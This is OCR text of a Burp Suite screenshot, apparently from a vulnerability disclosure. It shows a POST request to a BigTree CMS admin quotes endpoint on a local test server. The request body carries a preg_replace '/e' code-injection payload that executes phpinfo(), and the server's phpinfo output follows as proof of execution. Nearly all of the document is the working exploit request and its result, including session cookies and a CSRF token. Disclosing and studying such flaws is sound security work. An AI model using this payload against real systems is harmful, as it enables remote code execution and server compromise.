 Burp Suite Professional v1.7.32 - Temporary Project - f1sh
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /BigTree-CMS/site/index.php/admin/quotes/edit/process HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://127.0.0.1/BigTree-CMS/site/index.php/admin/modules/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=p98a7uv8d0gdj2ge3qfdd74uk0;
bigtree_admin[email]=admin%40admin.com;
bigtree_admin[login]=%5B%22session-5b99b9c4c900b2.42776916%22%2C%22chain-
5b99b9c4c88885.29787272%22%5D
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
__csrf_token_V3HRBFB9XN9ERRTVB78XA8VJJK3804P8__=JXyl8Pvb9qnJFRM1p2S4TF0sb
3xXtou0fl1rqJ0Mpj0%3d&id[]=/.*/e&quote=phpinfo();
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP Version 5.6.27
System Windows NT F1SH 10.0 build 17134 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack
"--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared"
"--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--w
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Done 154,084 bytes | 1,494 millis